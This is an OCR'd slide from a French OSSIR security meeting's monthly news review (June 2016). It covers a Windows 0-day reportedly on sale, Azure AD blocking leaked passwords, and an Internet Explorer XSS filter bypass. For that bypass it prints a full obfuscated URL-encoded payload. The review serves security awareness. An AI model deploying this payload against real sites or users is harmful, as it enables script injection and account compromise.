 OSSIR Mardi 14 juin 2016
http://www.ossir.org
Failles / Bulletins / Advisories
Microsoft - Autre
0-day en vente $90,000 sur le marché noir
● Élévation de privilège locale
https://www.helpnetsecurity.com/2016/06/01/windows-zero-day-exploit/
0-day : contournement du filtre XSS d’Internet Explorer
http://0day.today/exploit/25477
http://challenge.hackvertor.co.uk/xss.php?x=%3Cmeta%20charset=cp1025%3E%27%20L%C9%
86%D9%81%D4%85%40%C9%84~[%40%D6%95%D4%96%E4%A2%85%D6%A5%C5%99~m~%60JZ^NNm^mm~mNm^
mmmm~mmNmm^mmmmmm~mmmmNmm^[JMOO}}N}}]JmZNMOO}}N}}]JmmZNMOO}}N}}]JmmmmZNMO}}N}}]Jm
ZNM[N}}]JmmmmmmZZMm]n
Microsoft Azure AD interdit les mots de passe ayant déjà fuité
● A noter que Microsoft voit passer 10 millions d’attaques par jour sur les comptes Azure
https://blogs.technet.microsoft.com/ad/2016/05/24/another-117m-leaked-usernames-and-passwords-new-best-practices-
azuread-and-msa-can-help/
Revue d'actualité
Sécurité
du mois écoulé
Arnaud
Soullié
Vladimir
Kolla